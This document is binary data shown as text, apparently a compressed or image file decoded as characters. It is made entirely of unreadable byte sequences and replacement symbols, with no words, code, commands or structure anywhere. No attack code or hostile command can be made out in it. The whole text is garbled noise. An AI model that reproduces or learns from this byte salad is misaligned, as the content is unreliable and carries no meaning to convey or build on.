Q�Y�JXK��_>��0zc|����R?A�F�O^=��nA86`�����%�u�+6�r�>8����������)��f[�S �c�p�Ə�ߊ�0��͈WW��Mz�׼J5�8vL�I
�M�����3Z���*4Ђ�26���z�ׄun�MXLhu��������m��YJN�2"NE2�#&�H`tU�?�w���qY�w#�@���%LM$#ƀ]���%�����*�0$ 8 tA d& �A`t���\`��a�A���Zp<fL��r�Er6� �V��O�6����
��O{d<Z��������O'm-�+� �����ؒ�e�S:%+�>�J#ED�t5�<����oW�P߶�w��Ϙ�D!�)��T�5 �{�<Lz�:R��p	Y�Ϣ��]=��F?���+f?@��7B������<��~�A?��z D?����뗯߾|���Sh�Ç
)��O`�{	�Y�7�̾}�}�wO߽1�.�ó��=6��d�2�>5,Ǡ$�O'?}��5jThJ�=����K��]� �r��U;]�&�w���>�j�Y�'4�ѡe����V��2|��]���P�"�ճ� �~P6�3�?C��Wg�����l��e�� [B���5I��4�޳jζF{v�ɐdb��7ڢ{��ܘ�ޖ����e��_���Ӽ^�2Y���B|����Ӿ؀# qƗ'Oޑ=~a�a8>�@a����-C��{�e���@��~�����(��
���򁨠�(Dh:�	���LBi��v�($�lꋽ���(��B2)���JK�������6�.����
*���*�,��n#Q���:����+���@䭷�9��vd㫗����� ���l��QL3��º���$}�P-�&_�S(�J"��t:P>_�ǜv��@`�;z���z¨�蚃#컎3�s�!�9ϼV�)�Bs�������ΟH��ϟ~��8�)О~� � �2C� z(B
#R��~f҇��v��5�%C�{��+�-�i��C+W���(5��B4��b�'{��7�����Z�����a���ʔ�޸��K.>��cb�$�-�N�Ө��=+Ē��<:!�ӱ7��2������@�&�\�L��з�����V�m�3q��`;��"� .�L|���&<�ɣ�ʸ�.��,β��3�����gY�c�\�qS���᯸�,�'�,�(��~�Ň�5��Bl��"�4,(C���۲N�͂��2�&�����vO<���h�M--�y�F���_	�� .����L ����6� 6j�5$�8�2&�2˼T�7�d�n���U:�/�fn�M9%{S2�3��:8�k��mͣ3��r{����|��:����+��j� g��Mam_����T*쀭l��ju6B�����{�!mx�~%��<MR���t�P�.�cY\�3-�<��E��I�"i�m��>ژ�,����u����0,Q
��u����6Y�_�a;���_aU�©��fGK�����M'cu)CZB���}�!+Y�J� :�|�a ���h�:o�F���<-D��QI�EJ�FP�Y_n�w�l]0@���?d�+�`�T�)8Djn��v�#��U�ZC�}D��x ��7��0;��>Z�;��p����0��!� ��t���'���G��F��}��9C�I,ZqFz'k.�)&~����V0�(Ga�ۜm����D�x���Ǝ�'�}	S����yʰ�;��C�2ꏙ��;����ܔLh��_H�UO���郑JC� l������p�+m(&w)��2X�<�!�ҏ,N 5���AA�@�&�O��s��a:�Q�����DA�!B6��4�A*��r�w�(E�H��/'^�6-�	Hvc?(U1G&�"K��E�N�`������,�P��Y��R��Ey̓���TP�,�9`�l�Xڒ~dtnr���P�6ug1.�h?Β>��F%��H�1Lt�[ڒ�G9��/�� eF�/�$,���b������2��~�!V�a�	���K�9�� !�B���M�
k�p/���a�	�,�nV�Yl[��d(u�\�J2��z�E������:x��#;Y��WV���_�(R,���2�L��Wi&��)�vJO�h��L-�& �I�r+ɠ,3}�b&[��GM��-Z��[��44��MON[=�Գs9"��d�Y��GQN������_~�Q�� 6��֨�)=����5K�q~�W>�!/~\�UF�a���>�U�0.��4[m���%��	�v��|� �i
NZ$Ň���*�O���Rz1��.��E ����+�`�>Vb��"y���hi�[����G����|�:2�h��C��3�ų�ei6a�R��v�(��YTI��b�mA�^�O�S�Y�*��*Q�T7H��<�����Z*+U���Ԟ�=*�ա�,C>z'M��S����	<�j�|� *b]�j�����H¼l��ff9"��X�#�E�-��!�~iRԫH��<�(�=�h�-)�f��"M6���p���6�&E�)��|�����	��򣷗H�1u����5	����3�E'E�U�Q����9LT|s�/;<P�%,�v&�*H��+;�W�����'�N�cT���}��1�J�b+ŀ�gZӹ�s�3��(c���E����tәĚ����m���Y�����^iu�7i�΂�J7�K����uJ�?=%3�u�k����]���u!�g�r�{C(�{����E#�fJ-މ7N�S�R�Bjb���〚C�b+"�e�j;��n��N��� �G�n��������`�r�n�C��Z���)�(��I�bo���JN$"�%�H�gnc7��r��CEX��&)^��h�O<�[V���9��vD�lǟrj�&d`�d4�y�$.��J��;�O:F��S6����,fP&��D3 )�x�M��$��}1��1�!�m�&Dbr�)$<g��8`+^`�͞4�9z�����:�)��#��%�X ڦJJ�_BX>/� DI8�#W��8�#X��t0�/t����f��lo���Hb'B�F��FEG�e����	����'*Gb��N@؃=�q�(+씣9��'�K���(��ۈy�/�$64�_��zj�6$�@|�g�.���|�ce��(�����΢P� 1Ê�%xJ�<��0��6�%:e� Njv*�h���%������8h�Ujo�@S8��>���#�L�80��.�)�b��A��Ϭ.A�qYtO���P>B$�g'�	(��K��@�'pn��4	ˍD��%R��l��l'�j�׎%8��Ŕ��J3٤��ޢx�b��H�L$��.e�͐Ȏe�܆#��$�2�}^�#Tj6N��\3à_0B��-�H�7�I$4"�)8B1�F9 ��?L;��U�#Y�,��z1p)>ʀ����l�c �(F��Ld��v>�p�1e/=	����,��$���L�,db��h�K�,5Vi`��!�l�'����"8�"��*@���B�-�.4fu�b�bj�0"2C���:S���� �3�#��f�fs�' ��Y����2����|Ó�8�c;��͠C�����hEӎ?�28 ��F�e�#Ha1f�8��&�?B�<�҆={P$g�/cOY��Hb%��"�h�T����6�O�餈r�(l�5�3%r�@�Ȋ�H�����b�'dL/t���yܢ��di��X�"��S�!�<30���g�#�fke�Sh^Dƀ+�Db5��Y^�o'Y.bD\#�b�@d��FT>��� �
�_�@�B+�CLe�T¦�j<�� `�&��(]�s� ;�qR���O�'�k����HAӳ��3�@�h�&bO��s,��Ej#F�H6��z��%�Q$Ҳ�r����,�ҵ�ca�J�0��d��$
�~pD��x��ٰ�ꒇJP�7b�o��3h�N��2���`��R�2dk�@���(iiH��iu�� ����&V*Fl7�d1bS�F;�o?F/ߤ��H/ີ��ë���2\�j*_��V����nƔ �|/��b����4A`�r訯��LL�4E��4��qO�E)FB����
6�t6�(��O[����_�h��Р_|�X,�*zt����bO�1�" G��\��R�_�bj� ��W(Ð��Nj�ex�gc�� �AZ�G��� X%*��9 �_6�,u�,��L6q�&����8�[Ͱ�T�*��H��i�a)ヂ!4�� � |q�+W6�;� �l�ʥ��~�R�4+��_����=jo�l�0�������b��Ʊ,�dMQ�p�K)̢%�FM�vR��^(R�D�,�t,k�2c��x؂�q#��A���ߤ�:~���<(cn��E��c#��`Ovf=i#��S~_i'j�l>��(����U�79���#e�����:#lu%<|q9�K�a  \��<\����;O�?!���Mm�*�dy��JS_�QPH��t&9M;E+_�>�F��drb�fM7+G���AFVHx���P��1�v�JX�w�$f�	�u�BV��y�̶���g�x|�� D����XB{���������͠�	k���^�$f�' D[�T�����Hd�����۴�3�u<F!��Ѽ���jn�d~�z�⁷�}t���&Ht�-Y�+8�@�d���Ĝl�$�E��?]D�h�5|�O���X�&��?.++�R*9`��zH�\�mI�peav�a�-^�O��O�����ٶ�Nys+��m�9�6Br�p��\8kO�b'�����TN>IFh<g���|��@T� 9���+U���Y������{��� ���b$�E ����i��+N��������%诘b��R��®���'��@;,)�D	���U`2�c�8�`�q-�X��cy�B.����v��"�Lw���<�2:�{`U��UA�2�#�97KB�
p�d�\��fowi1�E�^�F��,Gl��Nl�˖H*�Yc�b	;���Z����L�����<AD���a�b^@DG&Q*V,w�(HNu�u!�.W���m�^�,�'N$gQd���5��u�h��×����`(`��RY�9X���gxx���PC	2.`Mh��l'��4S3l�{ʎۤyMhK2�k!0�Ks����<%�)�����2����dF��s��d��i�?"�*�7v�HT����M�w< �@<. .h�@��@�ɣ��@p��m�,U"�a�6���j�&DYċ�`��_Z"���&��� L��]�q�RITN�pc���
cc�s�A�	�7���MS�y�6�H`cB5.D��;�K&�7E��ʧ�)�����/*J���4��Y��XdD��tT&��R����@��O{��n�:��L��y�z�ծ?�C�� ��}�{��=%�P�q}����Eyj���%^��+��N�Y&L`G�@�+Vma����VKؖȓwN^� i�]���z���$0+��)k���ߖcCJ�h�HT��J��yF�8r*~�"��:�9۪��u��0t�pp$���!5bS�P	+��ͣ�Ie�gw/Z�/�u���R�*��l8�Co���-�XP�) H!H�<H!�����!\��&�XG���0�,���� L�nY��=��n?:�-Ek�(0���)��2�~�U���%x�O)�YjS:�vn9_�H�乻������[zw�� �g�ؠh�4;�:�X�dhkK�2*2�x�V3��8�W� b߾{����'!><��)t{\���7��0v��/B2����GfLJ�,��4���!��������z�������OD1������ ��G@TGb���#�������;9��ˁd-�KV�A5�,�rLג]ώ����>�{���p/�~{:�W��=�	��ó8�b�'L�S/����q�v�ˮ)��ۧ/5ܺ*���v �A����E�u�뒻�]Ϝ ���.���e��,��G�3]_��۳P����j�hfңW��ͥ1�!��cF��ۿ�x�cz���4$H�>���I��P%&Q&)��z��DO�a�c�i'�v�[��X��� N�OՓ�n>��a��� '�s�Wgd�Ve��� �E{d��W��$�A�=ZZ(���Aj�%�>��SZ�VFVOA.�Ha.�H�=6P�%��@	�"��$���n&vOg�%��Z�Ɩ^y�ZjtɵJ-��qG�=wwb=�M�c�!ԖA,�u(w�e1�ukP�]w��цt��$>]�EG���]��|��#�|	�O}d�?�4Y���S�a)��D	 ���M�lN���hb�d�r�m��o���]���O���S�p����L��e������G��p�����c����Ad��gZg�u�Wf����dI�X?/��`'4�C�(��d ���d6�ƛ?��A?J��p��h)2k������)T=A�aϜ��F�n[goqw`����-g�\.�*?���]ӵ�juൡ�K��A�G�)U,Q�iķ?�e�M��=M��I�D�^VR��>h���8�D���$zHQ��k���1�La�Ӆ?��wވ���b�sr1g�A�Fo�%еn�rm)�s������FAEo��46�k�FrW[b�(h��������a�W�^!ҩ����"Bw܄@����V�e�+ra�>L�:�(?9���T�nQ�RĹåpW����u.AZ�l՝Wm�u+�u��[Ml0�8���,	=(YKI��b����U{�p!��T��XCb����mX���@�7�'~�5t ��
Y���L����8�*
Q�`��f"���R3�@x�����jchɓA��?�p5B\b�%�E,�;_�����I2p�N�8���H�O�2��Ő^bZi�4���$��I^.#31�/B�Onم ��3.A[���Լ�U',�vf���M6��3/���np<�!�Uq��!c9I��T��P��"�MFW;��q�t��Ƃ��	8���y�4)ݑQ8A  ���Q�I���P����ܗ$i��)/v��
E@�mɃ
�b
�}��e(y�a��"K-/��٣ܴ�NQ=���젛�hr_�� X�܃�l�^��sa�_J{»��29V��R��Sb�)��L �-I����~E.�,�#��B�l�	�sCx�=Ĕ.�$@�>��+\8!�h*E���t���&w9���G�⤊s�.ܡ9q���І�ZRk�����6䨒�C���H&~�IIڞV��m�5Z2�c S���F���"��JY�e�nV���
\�uM�F�A5JrHk!�"���#Ta�a��1�-�nO�[8Yk��Q�0�ê�<ޱV_v&kD�4\R�#�H]�W3p{@B�����Qه�A���p5����#�)�$���@y���n�7��f{E�m��9_hOS��@�2�i��ѳ/�tfP
��,Ơ�5�1$1eQ�Q�Ĵy4��QIAsL=p꾿�w��
�\��^Qh�X�sZ�$¹+F��x���UX/ғ�����e�8�2�~궺Eg���բ�S7�,�,��|�*8�����!�pth;�~�oa��*<D�!�[�ɏ9=|5;�^!YȔ��.w�d�a8
[oǭ��3>?>�Y���,�Fm�$��=��!�[��V�[�(uO�ғVǴ_B�ifI�l�^Y&� ��GMt	X�B/��p���֭��OI�r�l9	Q�������lY�¹ h��=frsR��bS;�zt2�)�&�����Hz>B�{ѳS9�F�E��܄��,�1q�	�1'�Y��Dh��� �:�ēc����� A;������}��F.��l�|˟��j��l���y��ڗ6zv�����>e��(e�o*���_�G��U���D�pZF	�A���_�H�us5]+��v�3��~�[ fdjju�n�U%�ǎnE��Y�.G+���^���Z�{X+EښLj^?�>3��pF�ɫ�J+Mdy�N��� �����o"�.�Q8�HiD#eON2�ї��֓Z��U�MYz����a�f�K&!�4(�>Փ2}"�3�|� =�ag� �gO��)��Y��x#�o�Rhq��%sAbq�$�A���2�uy*C*DVs��šK��W�$v#��hɤh�i��L� &87uS�EON�'c�28[`�K��q/�F`��9QW8A�c;�`m4\�G�t	�&!�D���%��u<�]y�.	�;��	p�A�X6��p4^���I��0!>�+2\w��$�%�'D1�ҥX�G�(h��%c�FP:��%�.�!�x�m�Tv39D�	aR��yA5�U"H(q�uV�5L����_Б71r�c-�O&�Y���r�ъ51�A�AS&�sFPC��Ǝ_|7�>շ$R9yw �&XQ���r���J��$�$b a��ecw`7� v�F��) ��`�i�_��'�c' 2%��H��B��؆Ԉ7Ӑo���D�v|.�M4�!�6�P��%
T��4\SR&e�B�21cD���DU��(t�q��_(��zǴu����s�#.=�{ā ��o1wCN�i$R<�p:�NX�-�VN�R�Ď���u�AMOU��a/id�ű'X����~Dilb9�'h�3h�Q�Q��(��љ�Yi��h%��$\�=�nl�.^a('�c,a%��TB�2��(�X.�cHȘ:��<3AeG'R�T�,d9��A�7^to�f�I��X7r�_��6*�6)fit�M�7�/FO�!`qRT��Pl�>{B[H{F�9O�C�W�,�X�h��:p!D���b�s�I��]_�-*cpI�u�59��e1�?�G�$Y3~�Sq��^EpuQ_��k���w���R����	pfQ�&�o�#]�ru�AWpzFI�xK�t�g��y�2r���>�XMHO�q�a+��qȴhx������V5A]@~d$k��C'�tK!]-F�b�AM{jX7t�d`<,�Uk�K���N�e��S?��ѳu���6ơj���4�S�4&Z�p{A����� �g��B�a@[w�	d ^��3&}N4t$�V):u5�`M39OZZ~��E�K7�Bje{�gw��Pq[�+�%�!B@�*��f�E�ǎ�b]�bO� �$��BoZ��s�O��Vv JhO}sC0��&�]�T�V��n���d�AQ�3YW�\gc{���Yr#΁lƆ~�j�.�5�dvvmx�(�z(��6pᖣzumEE>ua$r��e]$�IXX8�P�Xi�I=G�s/��}�aB�v�D6	�'1�1mc��ꕲ�^{gy"bF�wuH`��
+}��V���c;�IO��}�"|�yiM{�?`a���;�"@J%1���u�]��˹6��9%�u��*��5'�0EdU�<!8n�A�)!w!�%�V=��v`���=���GSbh��Y���������q�w:�N{u )F3,��Ѽ�7#3�o�_̨�����b\P"6$!s:�d;ak65�l5�t/�� a�O�a���8��s��)5_���n�uK����)_���;Z�+Z!��j�D����l�b6|r�a2�$�Be_m��������4�P9E91-�xKe3�;lopkOCW~B5(A�$��	�*R)fsF�' �2hs�K��n�!�Y%L��z��e�+E!��B��)�uCkv�d�g���1Ɓ/�AA�%���H�8��`��r?�G&>v�aK�H%�P�S�*k�rQ���$MFc$F��b�*S��,��>��^U��(@G(q'�#�@j����n���o��T@fx����^� ���Jvĥ��/����)��kF�@q�?C=�a�z���_xc+Hrzy3G�t�N�+p+�'�.���օ_8��Ƽ�!/��k��a<fŰ�r���.8VZ1�K=�|�#���������*���{�sm�&�4�w(r�Qq!���@_Eu��aA�ϩ?�Az��K����g�[�4 ?�^I|Ww���a�!����Ŏ���3ڻ!�a_��iٱ�����'�9A�酠�VRdXI[u�E������z��l)]`�|SPT8���Sb�U=&N�ѡ�:��|���S�Lѓ,9���q>w2'%�[yr�[RHw�q�L�%j���g6x�%*d+4n_f ��9J &�71�/\<�S#a^ۂ��n2�cHB4�b�B��_ǤՒ���B��,�9�s��b�M��a��֖b�w��b�F�j�����M<��{��)��	u9zu\̍Gŷ��xp��K�+�$^���J2����:�+��
">�l-�
�!��(,r��8�j��;�4�e_����p;8fp���V�"���hP)zA��n"ѳ2rDU�&�w=E$�X�B�'����[=J�ۿ�)�)מj�j\p<\�5�}��}�� �B���@��l����E�p�１���6�JM��S^�؏Z��5ֹ���:�]���$��54��!�ns1^�B���Ӝ � 	P%��XU_M"�uv����ܻ��"�}��Fn�"?./*Ԫ���Q#�;��k������!f��Ae�ӯ�tY�Ne�Mz{< <?�O!As���r�QA��Gn������5\�F
�N��JgQ-C}�N�:���=���S����Kĕb��\��}�$c���uA�r��Xsrg��"A�n_aۇ������JE�Jf�s�n/�>�,��j��!��}zy���PkhH��ŋ���$�9.��@|ꊒrQ���a��ǽ�������>�S�]�F�F�-�>���l̛�n�n��QAd"�䑮�ϱ�:�K�Zcj�2���HQ
h2 n�m*S�fOx2��'=:-����z2*���ap]4�����}�G������)���<�n�:�s��o�W[]��{�iެ$�k~��)�s�at]Ͻ��G�;�,a~�F�qW]��b�����3��G�9e|5�G�n�b^���}�.� ����cB\�H �/H�0���cs��޽}�i�O>;C1��N{���_A|Ml8F��1�\�q�o��5Y���gSb?C�q���=�u�K�ў�0��yZ��|\�B�&S{\�YJ A���v�ǆj=�l;&%���~� �����M�0��y�R��}���ۇoKO����^\�������b�����U����6�Z��~�[�v�ڴU�h���j�W�\и��%���64N�a�Ǚ�6M�x=~խ_Ǟ]fv��[/��x~�����zx�����3�,�����p�_�ś˖l�$�L��0��@��\�+����)�,`l|�y���?z�1*.�l�G��
�*ŧ@��+��G�~��j$�r�#{8�c�����b�g�6�:���t)=�����0�'F��aG{6��Ϫ*��^c��2όm55e;3��r�5�<�j�;:�
�[��!�2Ƞ�L�j�N;��n�E]�;'��G����μ~���Lë�<��q������(�p!���H�XQ�G��{\Z0�&�6�	��¦b��R�;���cdJ+�S�q{j�����Cs�8ot�-�Ț��k����K0�6=�8����J�7f�Ni�|͵��<�L�.���t�-�9�ꢋz��9 �QuP�r���$�QH�T�H#UOe�D��I�*m���3�,�P�.�����$7eu1���ט�]C��}�	�as���} ��}�B��c)7�z���I*/YD�)�~..���ܜ��� T��G���,�]�%r0B��i���0:�J����:b3�C3a��;-P�	f�D��jFU�l�p��O�>�3�F6� �c����
3o�����N�g>=N=5K*�����"��Jr��1�c�]Yr�A�u	����	0�l����e��˺"���x.质�6T��&�Dz�AN����l�bI��r����	f/9Y���{�1���R����0o�#��`ӏ|��f��G>�w�{�p�*\j��:M�)	�XZ��=��8�����:{\�w�y�΀2E�:��b��X�>�c�w��1}� ��X�z|��S��wA�D(qG�ZL�`����X��׼�!�\f�˓�x�e�"&�2��J�s�f9�q��0��(|�� M0�>��D&*y�=�ИǼ�^ٖ��B��f�d!���J��56���TK�f$P��=� ��-�v{���hF.� 	8�HE�pSe,��ة嵧R�[O/�V��H���&@��#?��Մ\�N^�8R�CJ�>���RF��`�S�2� G��p��$��%IO������e^4����ӏU�U�Ҝ�r�t7�r��t���b�F�R��kk�f��� ~��pF�<$1!ax�ItT�Dm�Q��X�3��P��	g�6����$-4���� ����%�8�Ũ�MH/�4�ӌ5Ž�H�̇�F��1�����b��|t�UJ9ȴ���gI�҂eY<+I�L�W�%ua	�kx�J�4���j`������NG�ٰ.gK��T��nz��W�ؑ�v�;Q�bu�k]+������)*�\*=�++=���}��2	B�XA^=H���b��PB����ض��ehO�Z�W�a%XjPk@��`aI�)%g�Q���wH2�L^� I�B� �>Uv�K�\�d�S���F�TP?%*L��R���Pk(�s�U*��
h��z˕�
�'n�:Q�jw�C<E�8S�Q�=�[|@����L�R�F���{�qdx���E��:���J�*]2U�C=*�G�&�X�+�M(0�?`2����hG?!�e�=NwZ����� 5���?� �p �5�i��� ��"���B7h*C:`j z��� =,�0Ĳ���D���.o�k��� ޾E�/�<!��l2fh�P9ɔE.��]=�'�L�J4��v�E�r�ߊ®6eE1f*�2#'xѳ�151aK��ڸ�	�'������E7G�{N�⦶�U
�(��������|0�(�%�H��ѐ�9�%�G�3��7������>T��8�*�i9��A��ħq�i9�<��ozJa�4d�i�+��՗�� 
�l=�������x�r �{`X�R|�۔���uz����s)Ih����$�6Ɏ8��{P�5���u|We~��������,n���"�Å��ԏ�Y��:���ӑ���`Pɨ�8�A���;"�u�B�B���<�e��d^��C�4�C(�����������h��XA���H�TS}��t��?�G|"Ru�w���Bц��:�;6oc�os�kC�؇aH�eۀ�S�69ر��1���Щ�K��P �?�7ez���װ����2}�<̓��z�~�<E�"t�=Qٻ-¥�  B��	z�0 1"zB���8�k�	��@vٯ)��A����~`�a� DS��Q�0��2�	>� ��p47d4@Üp4��9�CI��w�U�4T� 9H?�������G�4hL`6	Ȁ̈/�Ȁ�k�`�& 鶵{@,������o��	�(�T����6��}(6az-���1	�HA��h�t;!�"��)�ed�tF�sF�Λ�l�HQ�A20z`
�2�{���
�i;c���$���\a�ð�)
̸�)R�2��S>3�>3�,�>�������`�?p�"�}P�5�F��d(�H`_a�D`��LDT{�D �M��9�J�I`5N��(9@�V X
 @�L�ԃIh�^�J� *�`���B؀��H�}���M�� �+ 7����	&N�%���l��(�Z
���`�]
r3��k$���F��*�2j����/��0:�w�U`��9
����	��K�&�@������2�����.p���#��H��	��0D@C4\�d��FsH��� �Ӈj�� ħ����/@_� ���Nh�5����B�	5�{ܨ�ck6=������KL1�d@M9�}ȁ�����<O�û���@~���R�й�� �^���I���J�c�P�FL�����-�l<P\���	M���e2��H� K��/R��К�J����h��,D��苰�S���M4�>����>F����1��,@�H��J� �H} N?�Jp��IG���	F��9 ��A�$��j�Rˁ��Zd�I�6fK���Ct60�|X�k�U<��)���S_��������I��!⪩�4б��|@�e�T��x"��t��k��8L58K14������;
�	�.����*�!� c���Ā���Y|P���.�&�2�E�k�W��Ё? ,~���cH�4ex��>�	X�9` )e��d�����jIQ�	�C5���؇�, ���(�ZDE�3űL�W�;�<OZP@O���G�,��R�¥ZB����\
TI�ˌ����˖��Oe�(���RЃ/K���>?��1`)-��ۈ��  "���X.�!G��QG�ȕ�p3�ؽ0 !�X��#����#�����oxJ�W��" ��,P�?8���`�n�,�lIK���\i����K�	�(�[5HQD	Ѓ/�
�2�hk� �ܒWO��BH���X��;9�6آ���KK��@�+�P�%��O�(����C!LjA�T�^2�zTM����2P�Tͳ]̻3]g$+����!ه Gس;���eU���M�E����虻�(��3�@���-H(�)�3߾����ɉf���9Wx �s>蛅��ۇ���e-Kx���F���h?� �Ӈ��C��	5C �8�Ig�@�E�i�q���D�1�K��/��R����B��,�e�J�p���D\�Y���JT_*�M�·�`3*�='LQ���ڥ���.�@P>E+[�{��XZ�� �6ؑ�M
y���E ;�ލ`՜M 6p�*G�^���������x��-���ۧ��l�>� N��{cȾ�;H�����J�������$@���f:�H���C8�f�6f[�0�!�@�'Ņ�>��trQلokS�Tx�( Lh�9��c&K��qZ�K_
���)����D٢��f��f�e!ν�M�}�A����t&��TA8
���vꈳ�2N���|nU5V^ނ�Y-13�`Yj�z�=ǣV��=�������h�?hKx��ŉn-FX�_p�[[9F�\h�GX��c��O� } OS�{` R��6��Ng˻�E��#a��v�}��ү�ʻ�\hFFX��XI�6����Jr+�X6��2�����m!j�)$�f@�X�-*NY�Hg��d�l���#�����ḝ�+��ö�3�Y�E���4�lVE_��ǌp�Ұ��@�&]	��h��L@�5��G�4NSd�2(F(D�Hg��I����ȜP���R�.�Oˬ����8���D�����X��?-�W�$�e�D�f�|P ��8fO����e����I8s{f�)���N�F��<Tu�1�	]ֵ!#�a����f��SUvA�5� c��A	��kN7�.}>�r7��g��Y���M�;����*1BW�rLu���أ�D�����kX5H[ ��������,1d�d�G��DN�_i��4����B��V��n6�r!�u��(��k9�eQY�|H��R=�E 9��H�w��t�T�`g�d���ŋ����)r!��@�&I�eө������������pr��H�d��EX��Vg�l$�y'�Q�5��iv J�L����R73-��W�p�X��T���(���V�P�Q���3��R?�Nz��	I���`��FPD9����9��Ocۘ��k�A�� �  �I���nt�*�,��䲼V�/�Ң�6ZPf~��VF.��������T���b�!F�����boM��µ���f�~!ڭ���KIW��]~�f)�����k ��� y<u�(�Y9	zV�.0
�]����������[�O����Ҩɂ3x����wQ�h���Q�4Ns�P�v?}P�9��/m���I?,�������/�D
���S+�\�M�h�����pjv/��W�s�\����-���2�`:Tڢ���u���	<� K�/K�R����`���S(&���!��갇I�MD��i�zȄ�p���ŔǓܡ��A�w��d����f����Z'��`K����Q^����N�����d�kׇ'x�O�~~����x�@����O�~��0���fs�2� J(�I(x��v׀7�T���o�@����S�O9� ���O"ŉ��	���|-J�(��~��4�Q#>�-]����e˚4a��'&���rM��"���m49��>�$7�*�cƊEA��1 R���x��3�J�,�:E�f{	�&x���[���ջ���~w����o��-���+l`�a��{�er{9�5�Wt3?}��%�#G��
uB(:Rg}Hω䠐�Ѥ)tn4�Ϝس���!Z�g}������ޣUy�xo�}����n���{P�A�G@�͔�@��������KT�G��&!=��U�Cr��S9�T6%�K.5USL	*(��0�ą�T��S�'�Q"MeEH"�Uԕ@��AM�T]Rf!�RL4Q�]���^y���ͥW=m�����A�`L&��N��>\tqG	�A�����gc�sB�Ɂ�}7&��f��ER�g�DB���=r�>w�ɁmsH ��h��=~���)�d���XHB	�W�a�%��P����&%�P
�ZbH �7�S*�D�PA]6+u2��`M��,��SKh�:�DGM�_��b�C�t�U+��W�5m�QqDI�b��K?�sa^��!����{�aC49�a�1�Xb�maϲ��cen)j���bI�y��l�%�f��p�>
��gl��iJ�0l}P��>\T]=h�G�4Iz�	����'G"+��xr���(,���"n���&�tRIg�Tu>�5��*(`w8Ihc����,��u��f���FTmQ���щ�6=U�$AԢG��]���x�c���Mi b���C���Q<�"]�S]?�iz�A?����AFQ�����&�
'FE��&z�f�>cv���<<�h���@	���L�	��<?��I��g�S�B��AQ���F� �^4h5�>�C���Z�Ee���w�����7�`8��Z4d�]�D/1��|u�W�?�iV���>	��m!�HU�5"�<�X����������G��B=�����r��b��1�]�N����JQ�� `�@TQ��E� � �8щ�[�!�3d*�=*!�
TQ ��g����<0AL �b+�(�
� ��/},%0���ȍ"���")��j�M)!��d�5[٪~�QN�p�O�0�:[Pze�Qg#���B�L��lGU�����m0JQG�.E�#Iy�P4����\X�
w�B�,���a���/��Ar�X�he�~L��1��R��R��E�f������ed �f��DE5���?԰��e��^�b�f��E^�eA,ȶlUP*�[ܺ�e	�*i���� (��H���0�Y�I>��A�\1�$Z�B��4(TVVP�� �n;�Y�JɨTk�;��P�3#| �A��Ң�Hzl�I��ac�%p�C���R�.�1���=��V�8QL��&4݉���Ld�Nt溏0�3��s�t�e0�h���Y ��7~04,D�`~*���t��K��Q-�٘�j7Ii?Pj���d��U�J%�@Y2l3�>l����mV�$�P������Di(q��Aa�K���A��^etͪ�B�C��I��WV��.��E�kJ��A��
fv��d�⥦�tL��=�yW},j:��N�2׻Z��tY<1��v��E�
�rWT=ɒ����
|�a�V���0{�K���'��fZ� E�&�&�R��	�M�'�Т����Hd��|*S�Y[���W*�D��dK�-*O{�H�%4�6���U����c	��6����У0r*���b{�������oE�]�Rg�"4atU��v
q���kS
��*�+H.�D��W�+"RV�v�[q�h��rb�0�d��%%M̬�	դA1�I�i�Q�Hr%Sc�SFg�}��QSqLp��Y�$3��T� r[S�R��VFXŜas�Ǽ�� k>�� ��B����~��2?����������3̼u�BL���/δ��
M�o��T��[�
�G�F�I��؁�夊CK���?q�Ngk����lI���ʵq��#��5}I ϒ|+��!'rˢFey�f�,�a��b���H���m�3��Q���� �y��|B$��)i�ԧ��\-j-]f6�τ�����wQܹW��	�-�1-��`l9v��ϐg�؃�M�7`�SRc��X�-��H+B�9�%��P�6Ik�]��2��q�,J{l "s��N��T��|�E��w�q�@@�;{}-�I[�j�b�ngm<B3��pcwmn�f�.��z	��)
>eγXQ�����ܢC�}>�Я1X7�L�1Z�#	,WW>%J��6�֓�-�^NqV��S�FP�ֹn! �4E��Q�����T���Y���G���|���5�"T��S8�a\��,ap�@�"�(D���U�؄�j��%��t��]�];MUb���m�Bc�p��}����yr������KOKל�M�ϳ�T������Q)��.aҵT��eT�!ZHP����J�YZa�dTv5����ďN֙�H��R�WѝA��&V�H��2��'�>�AK��=x����t��u	7?�� Het[��ϐm!0�ȷL�Y�Hي������pR,�_K���D��!�I���y"�PK�X�I�gq����F͡E��&Q`1��������^�t�w-Ic<��� ��T[�G�C.*Z�"X\saFJ`���_�*b�2J���@,g$Z��-�RA�@ܒ�q�:1�M�����FMaL����	�K��Ii��!jUc�]ana�m]R�T�z��#� �/��H��(��4�B5T��JA8�BZ��d]�aۿ8��t�x}`L
i�}�&*VBD��&~{pbsI��l	
IK��_�Jm��Q�b&Ң��"EDV���.���Ȁ�$���H��}��=�	�Li���(5^2#�yn�؂L�$��TT&�h��\N\��LK������U6eW�"�R�&Y�!Ś�D[�e���Ô��j�cɜK�����UXU.f\�]j�&JX(�J�7�Ņ�ĸ-�Uu"]�L�ȜW��<��MɊ�\�����Vn	K��ߋ���͑h�	�7q\?�d3��_�튬��e��ހ�ER.]F����MPAx�R�dV���\�U�Y:�"Z���"�%w�R �^ZԎ�g�	i��:fN]�@C�CzZ�}6��AR�8Kp~�~f�pV��T1N�Q�KP�L�$�|���v��'�X����:����P�bԀz*��hTΘ$�bP� [x�\,�\EL��F��d�5eS�%�D�TX�v��	�rU�b��ԑ'���}2�|&T��jBn� _~�_6%��fg���$0m�K��I�N~ә���q�[H$���=�؅H���Kbʕ��OUy����*��H��a%cAb�H��OF��z��hY6�t~݄ߡ�J
e+����U@�''��R�"[-R�o��R����RoN�/Z��Gy�������)P�X��J��O��� �M�*S=�A�&�'YF�!��Eh�0z��]��K�ډથIK��hH�faKU�gE��VMI��ctfvaՉ��n���g,��'V��5d��x��]���]x�	^.}ȕm�X'K>eZ�ڧ�D���$Ȣ����$�e�v$��VMd�J�I\�Yn1 ���N��|hTF�Q�e�xMP���9�R�C>.�VY�va�Y>��E�آ�,�_U��"���%�ժ��-�]v��.$-R�z�V�ĭ^Q>���͆�����fі��ϭ��
��9�N���M�2����^�Ը)n{M�a��{�a�!�2%�z&K��&��m���dN.�㊌�Ԍ�c-ڶ|Y"��5"�f�Y�˿h��`o~P��#u�^x����b�U���m^"o}�#H5�C�b��<���8b&G-�f�_j�����wO��h��j�我��=�������++�ة��_M��A��X��
��Ŷ`։ "Y�Y)�I����$�Y6'#"F�Ɣ<����G����#d�&�����-�,�*®m�P���uI����!Z|V+e�#�儰���V���Dڔ�*31���JY��
